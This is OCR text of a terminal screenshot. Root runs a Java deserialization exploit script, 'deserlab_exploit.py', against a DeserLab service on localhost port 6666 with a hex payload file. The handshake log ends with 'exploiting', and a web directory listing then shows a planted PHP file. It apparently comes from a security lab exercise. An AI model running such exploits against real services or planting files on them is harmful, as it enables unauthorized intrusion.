 应用程序 位置 终端 星期三 19：22
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/opt
[root@centos opt]# python deserlab_exploit.py 127.0.0.1 6666 xxx.hex
2024-09-18 19:21:53,712 - INFO - Connecting
2024-09-18 19:21:53,712 - INFO - java serialization handshake
2024-09-18 19:21:53,714 - INFO - protocol specific handshake
2024-09-18 19:21:53,759 - INFO - protocol specific version handshake
2024-09-18 19:21:53,841 - INFO - sending name of connected client
2024-09-18 19:21:53,841 - INFO - exploiting
[root@centos opt]# ls /var/www/html/
a admin b info.php xxx.php
[root@centos opt]#
opt root@centos:/opt html